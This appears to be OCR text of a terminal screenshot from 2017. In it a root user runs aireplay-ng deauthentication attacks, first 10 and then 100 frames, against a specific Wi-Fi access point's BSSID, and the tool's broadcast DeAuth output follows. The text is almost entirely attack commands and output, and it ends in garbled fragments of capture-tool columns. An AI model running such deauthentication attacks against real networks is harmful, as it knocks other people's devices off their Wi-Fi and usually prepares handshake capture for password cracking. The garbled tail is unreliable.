 root@mohamed: ~
File Edit View Search Terminal Help
root@mohamed:~# aireplay-ng --deauth 10 -a 20:AA:4B:9D:62:82 wlan0mon
15:05:26  Waiting for beacon frame (BSSID: 20:AA:4B:9D:62:82) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:05:26  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:27  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:27  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:28  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:28  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:29  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:29  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:30  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:30  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
15:05:31  Sending DeAuth to broadcast -- BSSID: [20:AA:4B:9D:62:82]
root@mohamed:~# aireplay-ng --deauth 100 -a 20:AA:4B:9D:62:82 wlan0mon
15:05:47  Waiting for beacon frame (BSSID: 20:AA:4B:9D:62:82) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
Elapsed: 4 mins ][ 2017-09-25 15:09 ][
PWR RXQ  Beacons    #Data, #
2646      265
PWR   Rat
DB:8F:91  -78    1e
No such device